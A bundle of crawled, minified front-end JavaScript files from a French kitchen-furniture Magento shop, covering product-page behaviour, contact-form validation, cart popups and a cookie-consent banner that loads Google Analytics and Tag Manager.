var Webqam_Product=function(){function Webqam_Product(){_classCallCheck(this,Webqam_Product);console.log('Class Product loaded !');this.section=1;var that=this;document.addEventListener('optionsLoaded',function(e){that.bindZoom();that.sticky();},false);}
_createClass(Webqam_Product,[{key:"sticky",value:function sticky(){var that=this;var offset=0;var eTop=jQuery('#product-options-wrapper').offset().top;var sticky_wrapper=jQuery('.sticky-wrapper');that.clone();jQuery(window).scroll(function(){offset=eTop-jQuery(window).scrollTop();if(offset<=0){sticky_wrapper.fadeIn();}else{sticky_wrapper.fadeOut();}});jQuery('.product-options-wrapper input').on('click',function(){var parent=jQuery(this).closest('.fieldset');setTimeout(function(){if(jQuery('.product-info-price .price').html()!=sticky_wrapper.find('.price').html()){that.clone();}
that.section=parent.attr('data-section');that.goSection();},100);});jQuery('.product-options-wrapper select').on('change',function(){var parent=jQuery(this).closest('.fieldset');setTimeout(function(){if(jQuery('.product-info-price .price').html()!=sticky_wrapper.find('.price').html()){that.clone();}
that.section=parent.attr('data-section');that.goSection();},100);});}},{key:"clone",value:function clone(){var sticky_wrapper=jQuery('.sticky-wrapper .content');var content=jQuery('.page-title-wrapper').html()+jQuery('.product-info-price').html();sticky_wrapper.html(content);}},{key:"goSection",value:function goSection(){}},{key:"bindZoom",value:function bindZoom(){var that=this;var img=new Image();jQuery('.itoris-dynamicoptions-list-images .field').each(function(){img.src=jQuery(this).find('img').attr('src');jQuery(this).append('<span class="tooltip wrapper"><span class="tooltip content"><img src="'+img.src+'"/></span></span>');});jQuery('.tooltip.wrapper').bind('click',function(){jQuery(this).toggleClass('active');jQuery(this).find('.tooltip.content').show();});}}]);return Webqam_Product;}();

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/public/javascripts/app.min.js
body_size: 531
content:
"use strict";function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function");}}
function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}
function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor;}
requirejs(['jquery','webqam/product','webqam/youtube','webqam/contact'],webqam_init);var Webqam_General=function(){function Webqam_General(){_classCallCheck(this,Webqam_General);console.log('App loaded');}
_createClass(Webqam_General,[{key:"name",value:function name(){}}]);return Webqam_General;}();function webqam_init(){var Gen=new Webqam_General();if(jQuery('body').hasClass('catalog-product-view')){}
if(jQuery('body').hasClass('contact-index-index')){var Contact=new Webqam_Contact();}}

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/public/javascripts/contact.min.js
body_size: 948
content:
"use strict";function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function");}}
function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}
function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor;}
var Webqam_Contact=function(){function Webqam_Contact(){_classCallCheck(this,Webqam_Contact);console.log('class Webqam_Contact loaded');this.bindCheckbox();this.facade_count=0;this.plan_count=0;this.address=0;this.bindSubmit();this.sample();}
_createClass(Webqam_Contact,[{key:"bindCheckbox",value:function bindCheckbox(){var that=this;jQuery('.facade input').on('change',function(){that.countElem(this,'facade');});jQuery('.plan input').on('change',function(){that.countElem(this,'plan');});}},{key:"countElem",value:function countElem(obj,type){var that=this;var nb=0;if(jQuery(obj).is(':checked')){if(type=='facade'){that.facade_count++;nb=that.facade_count;}
if(type=='plan'){that.plan_count++;nb=that.plan_count;}}else{if(type=='facade'){that.facade_count--;nb=that.facade_count;}
if(type=='plan'){that.plan_count--;nb=that.plan_count;}}
if(nb>4){alert(jQuery.mage.__('Vous pouvez sélectionner uniquement 4 échantillons par type.'));jQuery(obj).attr('checked',false);if(type=='facade'){that.facade_count--;}
if(type=='plan'){that.plan_count--;}}}},{key:"bindSubmit",value:function bindSubmit(){var that=this;jQuery('form.contact button[type=submit]').on('click',function(e){e.preventDefault();if(that.address==1){var error=0;if(jQuery('#address').val()===''){alert(jQuery.mage.__('Veuillez renseigner votre adresse.'));error=1;}
if(jQuery('#cp').val()===''){alert(jQuery.mage.__('Veuillez renseigner votre code postal.'));error=1;}
if(jQuery('#town').val()===''){alert(jQuery.mage.__('Veuillez renseigner votre ville.'));error=1;}
if(error===0){jQuery('#contact-form').submit();}}else{jQuery('#contact-form').submit();}});}},{key:"sample",value:function sample(){var hash=window.location.hash.substr(1);if(hash==='supply'){console.log(hash);setTimeout(function(){jQuery('#supply .title').trigger("click");},800);}}}]);return Webqam_Contact;}();

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/Webqam_Checkout/js/messages-mixin.min.js
body_size: 452
content:
define(['jquery','Magento_Ui/js/modal/modal'],function($){'use strict';return function(targetModule){return targetModule.extend({prepareMessageForHtml:function(message){var original=this._super.bind(this);if(message.trim().substring(0,16)==="Vous avez ajouté"){var popup=$('<div class="add-to-cart-success-popup"/>').html('<div class="custom-dialog__icon custom-dialog__icon--valid sdb-icon icon-check"></div>'
+'<div class="custom-dialog__text">Ce produit a été ajouté<br/>à votre panier.</div>').modal({modalClass:'custom-dialog',buttons:[{text:'Voir mon panier',class:'action primary',click:function(){window.location.href='/checkout/cart';}}]});popup.modal('openModal');}
return original(message);}})};});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cookie-banner.webqam.fr/rgpd.min.js
body_size: 5493
content:
var rgpd=function(){"use strict";class e{constructor(){this.objectAssign(),this.endsWith()}objectAssign(){"function"!=typeof Object.assign&&Object.defineProperty(Object,"assign",{value:function(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),s=1;s<arguments.length;s++){var i=arguments[s];if(null!=i)for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t},writable:!0,configurable:!0})}endsWith(){String.prototype.endsWith||(String.prototype.endsWith=function(e,t){var s=this.toString();("number"!=typeof t||!isFinite(t)||Math.floor(t)!==t||t>s.length)&&(t=s.length),t-=e.length;var i=s.lastIndexOf(e,t);return-1!==i&&i===t})}}class t{constructor(e){this.domaineName="",this.MainInstance=e}getCookieExpireDate(){const e=new Date;return e.setTime(e.getTime()+33696e6),"; expires="+e.toGMTString()}getDomainName(){if(""!=this.domaineName)return this.domaineName;let e=document.location.hostname;return 0===e.indexOf("www.")&&(e=e.substring(4)),e}getCookieDomainName(){return"domain=."+this.getDomainName()}checkFirstVisit(){return!this.getCookie("hasConsentConfig")}getCookie(e){if(document.cookie.length>0){let t=document.cookie.indexOf(e+"=");if(-1!=t){t+=e.length+1;let s=document.cookie.indexOf(";",t);return-1==s&&(s=document.cookie.length),unescape(document.cookie.substring(t,s))}}return null}delCookie(e){document.cookie=e+"=;path=/ ; "+this.getCookieDomainName()+";expires=Thu, 01-Jan-1970 00:00:01 GMT"}delAllCookies(){const e=document.cookie.split(";");if(e.length>0)for(let t=0;t<e.length;t++){const s=e[t].split("=")[0];this.delCookie(s)}}}class s{constructor(e){this.MainInstance=e}getInternetExplorerVersion(){let e=-1;if("Microsoft Internet Explorer"==navigator.appName){const t=navigator.userAgent;null!=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})").exec(t)&&(e=parseFloat(RegExp.$1))}else if("Netscape"==navigator.appName){const t=navigator.userAgent;null!=new RegExp("Trident/.*rv:([0-9]{1,}[.0-9]{0,})").exec(t)&&(e=parseFloat(RegExp.$1))}return e}notToTrack(){if(navigator.doNotTrack&&("yes"==navigator.doNotTrack||"1"==navigator.doNotTrack)||navigator.msDoNotTrack&&"1"==navigator.msDoNotTrack){return!(-1!=this.getInternetExplorerVersion())||this.MainInstance.displayHelper.askDNTConfirmation()}return!1}isToTrack(){return!(!navigator.doNotTrack||"no"!=navigator.doNotTrack&&0!=navigator.doNotTrack)}}class i{html(e,...t){let s=e.raw,i="";return t.forEach((e,t)=>{let n=s[t];Array.isArray(e)&&(e=e.join("")),n.endsWith("$")&&(e=this.htmlEscape(e),n=n.slice(0,-1)),i+=n,i+=e}),i+=s[s.length-1]}htmlEscape(e){return e.replace(/&/g,"&amp;").replace(/>/g,"&gt;").replace(/</g,"&lt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/`/g,"&#96;")}addCss(e){var t=document.head,s=document.createElement("link");s.type="text/css",s.rel="stylesheet",s.href=e,t.appendChild(s)}}var n=/^(\/?|)([\s\S]*?)((?:\.{1,2}|[^\/]+?|)(\.[^.\/]*|))(?:[\/]*)$/,o=function(e){return n.exec(e).slice(1)};class a{constructor(e){this.MainInstance=e;const t={bannerTitle:"This website uses cookies",bannerText:"We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics partners who may combine it with other information that you’ve provided to them or that they’ve collected from your use of their services. You consent to our cookies if you continue to use this website.",bannerButtonText:"Ok",bannerWithReopenButton:!1,bannerReopenButtonText:"Préférences cookies",showDetails:!0,detailsLabel:{on:"Show details",off:"Hide details"},detailsTabsLabels:["Cookie declaration","About cookies"],detailsAboutCookiesText:this.getCookieText(),styleSheetUrl:this.getStyleSheetUrl(),tableHeader:{name:"Nom",provider:"Fournisseur",final:"Finalité",expiration:"Expiration",type:"Type"}};this.display=Object.assign({},t,e.settings.display?e.settings.display:{}),this._renderHelper=new i,this.display.styleSheetUrl&&this._renderHelper.addCss(this.display.styleSheetUrl)}getCookieText(){return"Cookies are small text files that can be used by websites to make a user's experience more efficient.\n\nThe law states that we can store cookies on your device if they are strictly necessary for the operation of this site. For all other types of cookies we need your permission.\n\nThis site uses different types of cookies. Some cookies are placed by third party services that appear on our pages.\n\nYour consent applies to the following domains: www.cookiebot.com, manage.cookiebot.com, www.cybot.com"}getStyleSheetUrl(){const e=document.getElementsByTagName("script");for(let n=0;n<e.length;n++){const a=e[n].src;if(-1!==a.indexOf("rgpd.min.js"))return void 0,void 0,i=void 0,t=o(a),s=t[0],i=t[1],(s||i?(i&&(i=i.substr(0,i.length-1)),s+i):".")+"/style.min.css"}var t,s,i}static askDNTConfirmation(){return confirm("La signal DoNotTrack de votre navigateur est activé, confirmez vous activer la fonction DoNotTrack?")}disableAll(){document.cookie="hasConsentConfig=true; "+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",document.cookie="hasConsentFrom=; "+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",this.MainInstance.thirdPartyManager.disableAll()}hideBanner(){if(document.querySelector("#wq-cookie-banner .banner-wrapper").style.display="none",this.display.bannerWithReopenButton){document.querySelector("#wq-cookie-banner .banner-reopen").style.visibility="visible"}}isClickOnOptOut(e){return"wq-cookie-banner"==e.target.parentNode.id||e.target.parentNode.parentNode&&"wq-cookie-banner"==e.target.parentNode.parentNode.id||"optout-button"==e.target.id}isStoreButton(e){return"rgpd-ok"===e.target.parentNode.id}storeConfig(e){if(!this.MainInstance.displayHelper.isClickOnOptOut(e)){e.preventDefault();const t=this.MainInstance.thirdPartyManager.getInstances(),s=[];for(let e=0;e<t.length;e++){const i=t[e],n=document.getElementById(i.getId());if(!n)throw new Error("Checkbox not found for instance :"+i.getId());this.MainInstance.settings.debug&&console.log("checked",n.checked),n.checked?(s.push(i.getId()),i.withConsent()):i.disable()}document.cookie="hasConsentConfig=true; "+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",document.cookie="hasConsentFrom="+s.join("|")+"; "+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/"}}getDetailsLink(){return this.display.showDetails?`<div class="details"><a href="javascript:void(0);" class="details-link">${this.display.detailsLabel.on}</a></div>`:""}getDetailsMarkup(e){const t=this.getDetailsCookieContents(e);return((e,t)=>this._renderHelper.html`
    <div class="tab-wrapper">
      <div class="tab">
        ${e.map((e,t)=>this._renderHelper.html`
          <button class="tablinks${0===t?" active":""}" data-target="tab-${t+1}">${e}</button>
        `)}
      </div>
      <div id="tab-1" class="tabcontent active">${t}</div>
      <div id="tab-2" class="tabcontent">${this.display.detailsAboutCookiesText}</div>
    </div>
`)(this.display.detailsTabsLabels,t)}getDetailsCookieContents(e){return(e=>this._renderHelper.html`
     <div class="tab-wrapper vertical-tabs">
       <div class="tab">
       ${e.map((e,t)=>this._renderHelper.html`
       <button class="tablinks${0===t?" active":""}" data-target="tab-${e.getId()}">${e.getLabel()} (${e.getCount()})</button>
       `)}
       </div>
       ${e.map((e,t)=>this._renderHelper.html`
        <div id="tab-${e.getId()}" class="tabcontent${0===t?" active":""}">
          <div class="cookie-description">${e.getDescription()}</div>
          <div class="cookie-table">
            <table>
              <thead>
                <tr>
                  <td>${this.display.tableHeader.name}</td>
                  <td>${this.display.tableHeader.provider}</td>
                  <td>${this.display.tableHeader.final}</td>
                  <td>${this.display.tableHeader.expiration}</td>
                  <td>${this.display.tableHeader.type}</td>
                </tr>
              </thead>
              <tbody>
              ${e.getTable().map(e=>this._renderHelper.html`
                <tr>
                  <td title="${e.name}">${e.name}</td>
                  <td title="${e.provider}">${e.provider}</td>
                  <td title="${e.purpose}">${e.purpose}</td>
                  <td title="${e.expiry}">${e.expiry}</td>
                  <td title="${e.type}">${e.type}</td>
                </tr>
              `)}
              </tbody>
            </table>
          </div>
        </div>
       `)}
     </div>
    `)(e)}showBanner(){if(null!==document.getElementById("wq-cookie-banner")){return void(document.getElementById("wq-cookie-banner").style.display="block")}let e=this.MainInstance.settings.container,t=document.getElementsByTagName("body")[0];e&&(t=document.getElementById(e));const s=t,i=document.createElement("div");i.setAttribute("id","wq-cookie-banner"),i.setAttribute("width","70%"),i.style.visibility="hidden";const n=this.MainInstance.thirdPartyManager.getInstances(),o=this.getDetailsLink(),a=this.getDetailsMarkup(n);let r="";this.display.bannerWithReopenButton&&(r=`<button class="banner-reopen">${this.display.bannerReopenButtonText}</button>`);i.innerHTML=(e=>this._renderHelper.html`
    ${r}
    <div class="banner-wrapper">
      <h2 class="banner-title">${this.display.bannerTitle}</h2>
      <div id="cookie-banner-message" align="center">
      ${this.display.bannerText}
      </div>
      <div class="settings-wrapper">
        <ul class="third-party-instances">
        ${e.map(e=>this._renderHelper.html`
            <li>
              <input type="checkbox" class="third-party-checkbox${e.getIsRequired()?" required":""}" ${e.getIsRequired()?'disabled="disabled"':""} ${e.getIsChecked()?"checked=checked":""} id="${e.getId()}">
              <label for="${e.getId()}">${e.getLabel()}</label>
            </li>
        `)}
        </ul>
        ${o}
        <button id="rgpd-ok" >${this.display.bannerButtonText}</button>
      </div>
      <div class="details-wrapper element-hidden">${a}</div>
    </div>
`)(n),e&&i.classList.add("contained"),s.appendChild(i);const l=this.MainInstance,c=document.getElementById("rgpd-ok"),p=document.querySelector(".banner-reopen");window.addEventListener?(c.addEventListener("click",function(e){l.displayHelper.storeConfig(e),l.displayHelper.hideBanner()},!1),l.displayHelper.display.bannerWithReopenButton&&p.addEventListener("click",function(){l.displayHelper.reopenBanner()})):(c.attachEvent("onclick",function(e){l.displayHelper.storeConfig(e),l.displayHelper.hideBanner(e)}),l.displayHelper.display.bannerWithReopenButton&&p.attachEvent("onclick",function(){l.displayHelper.reopenBanner()}));const d=document.getElementsByClassName("tablinks");for(let e=0;e<d.length;e++)d[e].addEventListener("click",function(){const e=this,t=document.getElementsByClassName("tablinks");for(let s=0;s<t.length;s++)e.parentNode===t[s].parentNode&&(e!==t[s]?t[s].classList.remove("active"):t[s].classList.contains("active")||t[s].classList.add("active"));const s=document.getElementsByClassName("tabcontent");for(let t=0;t<s.length;t++)e.parentNode.parentNode===s[t].parentNode&&(e.dataset.target!==s[t].id?s[t].classList.remove("active"):s[t].classList.contains("active")||s[t].classList.add("active"))},!1);document.getElementsByClassName("details-link")[0].addEventListener("click",function(){const e=document.getElementsByClassName("details-wrapper")[0];e.classList.contains("element-hidden")?(e.classList.remove("element-hidden"),this.text=l.displayHelper.display.detailsLabel.off,this.classList.add("open")):(e.classList.add("element-hidden"),this.text=l.displayHelper.display.detailsLabel.on,this.classList.remove("open"))},!1)}reopenBanner(){const e=document.querySelector("#wq-cookie-banner .banner-wrapper"),t=document.querySelector("#wq-cookie-banner .banner-reopen");e.style.display="block",document.body.classList.contains("cookiebanner")||(document.getElementsByTagName("body")[0].className+=" cookiebanner"),null!==t&&(t.style.visibility="hidden")}}class r{constructor(e){this.props=Object.assign({},{label:"None",description:"Empty description",table:[],isRequired:!1,isChecked:!0},e,this.props),this.props.CookieNames=e.CookieNames?e.CookieNames:[]}setMainInstance(e){this.MainInstance=e}beforeConsent(){this.MainInstance.settings.debug&&console.log("CustombeforeConsent"),this.props.beforeConsent&&this.props.beforeConsent()}withConsent(){this.MainInstance.settings.debug&&console.log("CustomwithConsent"),this.props.withConsent&&this.props.withConsent()}disable(){this.MainInstance.settings.debug&&console.log("Custom disable"),this.deleteCookies()}postDisable(){this.MainInstance.settings.debug&&console.log("Custom post disable")}deleteCookies(){this.MainInstance.settings.debug&&console.log("Deleting cookies :",this.props.CookieNames);for(var e=0;e<this.props.CookieNames.length;e++)this.MainInstance.cookieHelper.delCookie(this.props.CookieNames[e])}getLabel(){return this.props.label}getCount(){return void 0===this.props.count?this.props.table.length:this.props.count}getDescription(){return this.props.description}getTable(){return this.props.table}getId(){return this.props.id}getIsRequired(){return!0===this.props.isRequired}getIsChecked(){return!0===this.props.isChecked}}class l extends r{constructor(e){if(!e.property)throw new Error("thirdPartyGa missing required param: property");super(e),this.props.CookieNames=this.props.CookieNames.length?this.props.CookieNames:["__utma","__utmb","__utmc","__utmz","_ga","_gat"],this.props.gaProperty=e.property,this.props=Object.assign({},{label:"GA"},this.props),this.firstCall=!1}beforeConsent(){var e,t,s,i,n,o;this.MainInstance.settings.debug&&console.log("GAbeforeConsent"),e=window,t=document,s="script",i="__gaTracker",e.GoogleAnalyticsObject=i,e[i]=e[i]||function(){(e[i].q=e[i].q||[]).push(arguments)},e[i].l=1*new Date,n=t.createElement(s),o=t.getElementsByTagName(s)[0],n.async=1,n.src="//www.google-analytics.com/analytics.js",o.parentNode.insertBefore(n,o),__gaTracker("create",this.props.gaProperty,{storage:"none",clientId:"0"}),__gaTracker("send","event","page","load",{nonInteraction:1}),this.props.beforeConsent&&this.props.beforeConsent()}withConsent(){var e,t,s,i,n,o;(this.MainInstance.settings.debug&&console.log("GAwithConsent"),this.firstCall)||(this.firstCall=!0,e=window,t=document,s="script",i="ga",e.GoogleAnalyticsObject=i,e.ga=e.ga||function(){(e.ga.q=e.ga.q||[]).push(arguments)},e.ga.l=1*new Date,n=t.createElement(s),o=t.getElementsByTagName(s)[0],n.async=1,n.src="//www.google-analytics.com/analytics.js",o.parentNode.insertBefore(n,o),ga("create",this.props.gaProperty,"auto"),ga("send","pageview"),this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gaProperty)&&this.MainInstance.cookieHelper.delCookie("ga-disable-"+this.props.gaProperty),this.props.withConsent&&this.props.beforeConsent())}disable(){this.MainInstance.settings.debug&&console.log("Ga disable"),super.disable(),document.cookie="ga-disable-"+this.props.gaProperty+"=true;"+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",this.postDisable()}postDisable(){this.MainInstance.settings.debug&&console.log("Ga Post disable"),super.postDisable(),window["ga-disable-"+this.props.gaProperty]=!0}getIsChecked(){return!(!this.MainInstance.cookieHelper.getCookie("_ga")||!this.MainInstance.cookieHelper.getCookie("_gat"))||!this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gaProperty)&&!0===this.props.isChecked}}class c extends r{constructor(e){if(!e.property)throw new Error("thirdPartyGtm missing required param: property");super(e),this.props.gtmProperty=e.property,this.props.CookieNames=this.props.CookieNames.length?this.props.CookieNames:["_gid","_gat_gtag_"+this.props.gtmProperty],this.props=Object.assign({},{label:"Gtm"},this.props),this.firstCall=!1}beforeConsent(){function e(){dataLayer.push(arguments)}this.MainInstance.settings.debug&&console.log("GtmBeforeConsent"),function(e,t,s,i,n){e[i]=e[i]||[],e[i].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var o=t.getElementsByTagName(s)[0],a=t.createElement(s);a.async=!0,a.src="https://www.googletagmanager.com/gtm.js?id="+n,o.parentNode.insertBefore(a,o)}(window,document,"script","dataLayer",this.props.gtmProperty),window.dataLayer=window.dataLayer||[],e("js",new Date),e("config",this.props.gtmProperty,{send_page_view:!1}),this.props.beforeConsent&&this.props.beforeConsent()}withConsent(){function e(){dataLayer.push(arguments)}this.MainInstance.settings.debug&&console.log("GtmWithConsent"),this.firstCall||(this.firstCall=!0,function(e,t,s,i,n){e[i]=e[i]||[],e[i].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var o=t.getElementsByTagName(s)[0],a=t.createElement(s);a.async=!0,a.src="https://www.googletagmanager.com/gtm.js?id="+n,o.parentNode.insertBefore(a,o)}(window,document,"script","dataLayer",this.props.gtmProperty),window.dataLayer=window.dataLayer||[],e("js",new Date),e("config",this.props.gtmProperty),this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gtmProperty)&&this.MainInstance.cookieHelper.delCookie("ga-disable-"+this.props.gtmProperty),this.props.withConsent&&this.props.withConsent())}disable(){this.MainInstance.settings.debug&&console.log("Gtm disable"),super.disable(),document.cookie="ga-disable-"+this.props.gtmProperty+"=true;"+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",this.postDisable()}postDisable(){this.MainInstance.settings.debug&&console.log("Gtm Post disable"),super.postDisable(),window["ga-disable-"+this.props.gtmProperty]=!0}getIsChecked(){return(!this.MainInstance.cookieHelper.getCookie("_gat_gtag_"+this.props.gtmProperty.replace(/-/g,"_"))||!this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gtmProperty))&&(!this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gtmProperty)&&!0===this.props.isChecked)}}class p{constructor(e,t){this.instances=[],this.MainInstance=t;for(let t=0;t<e.length;t++){const s=e[t];switch(s.id="inst_"+t,!0){case"undefined"!==s.type:switch(s.type){case"thirdPartyGa":this.instances[t]=new l(s),this.instances[t].setMainInstance(this.MainInstance);break;case"thirdPartyGtm":this.instances[t]=new c(s),this.instances[t].setMainInstance(this.MainInstance)}this.instances[t]||(this.instances[t]=new r(s),this.instances[t].setMainInstance(this.MainInstance));break;default:this.instances[t]=new r(s),this.instances[t].setMainInstance(this.MainInstance)}}}beforeConsent(){for(let e=0;e<this.instances.length;e++)this.instances[e].beforeConsent()}withConsent(){for(let e=0;e<this.instances.length;e++)this.instances[e].withConsent()}disableAll(){for(let e=0;e<this.instances.length;e++)this.instances[e].disable()}deleteAllCookies(){for(let e=0;e<this.instances.length;e++)this.instances[e].deleteCookies()}getInstances(){return this.instances}triggerPostConfig(){const e=this.MainInstance.cookieHelper.getCookie("hasConsentFrom").split("|");for(let t=0;t<this.instances.length;t++){const s=this.instances[t];-1!==e.indexOf(s.getId())?s.withConsent():s.postDisable()}}}class d{init(t){new e,this.clickprocessed=!1,this.cookieHelper=this.browserHelper=this.displayHelper=this.thirdPartyManager=null;this.settings=Object.assign({},{debug:!1},t),this.initHelpers(),this.start()}initHelpers(){this.cookieHelper=new t(this),this.browserHelper=new s(this),this.displayHelper=new a(this),this.thirdPartyManager=new p(this.settings.implementations,this),window.RGPD.reopenBanner=this.displayHelper.reopenBanner}static initAsync(){"function"!=typeof window.rgpgAsyncInit?console.log("Async method not found"):window.rgpgAsyncInit()}getDisableStr(){return this.disableStr}start(){if(this.cookieHelper.getCookie("hasConsentConfig"))this.displayHelper.showBanner(),this.displayHelper.hideBanner(),this.thirdPartyManager.triggerPostConfig();else if(this.browserHelper.notToTrack())this.displayHelper.disableAll();else if(this.browserHelper.isToTrack())this.displayHelper.consent();else{this.displayHelper.showBanner(),this.thirdPartyManager.beforeConsent(),document.getElementsByTagName("body")[0].className+=" cookiebanner"}}}return window.RGPD=new d,d.initAsync(),d}();


--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/Itoris_DynamicProductOptions/js/catalog-add-to-cart-dpo.min.js
body_size: 783
content:
define(['jquery','mage/translate','jquery/ui','Magento_Ui/js/modal/modal'],function($,$t){'use strict';return function(widget){const addToCartForm=document.getElementById('product_addtocart_form');if(addToCartForm){addToCartForm.addEventListener('submit',function(){if(!$(addToCartForm).valid()){var storePhoneNumber=window.contactConfig.storePhoneNumber;var popupContent='<div class="custom-dialog__icon custom-dialog__icon--cross cross"></div>'
+'<div class="custom-dialog__text">Certains produits ne possèdent<br/>pas toutes les options requises.</div>';if(storePhoneNumber){popupContent+='<div class="custom-dialog__text custom-dialog__text--small">Besoin d’aide ? Appeler le <a href="tel:'+storePhoneNumber+'" class="custom-dialog__link">'+storePhoneNumber+'</a></div>'}
var popup=$('<div class="add-to-cart-error-popup"/>').html(popupContent).modal({modalClass:'custom-dialog',buttons:[{text:'Retour à la fiche produit',class:'action primary',click:function(){popup.modal('closeModal');}}]});popup.modal('openModal');}});}
$.widget('mage.catalogAddToCart',widget,{submitForm:function(form){var addToCartButton,self=this;if(form.find('input[type="file"]').length){var hasFile=false;form.find('input[type="file"]').each(function(i,f){if(f.value)hasFile=true;});if(hasFile){self.element.off('submit');addToCartButton=$(form).find(this.options.addToCartButtonSelector);addToCartButton.prop('disabled',true);addToCartButton.addClass(this.options.addToCartButtonDisabledClass);form.submit();}else{self.ajaxSubmit(form);}}else{self.ajaxSubmit(form);}}});return $.mage.catalogAddToCart;}});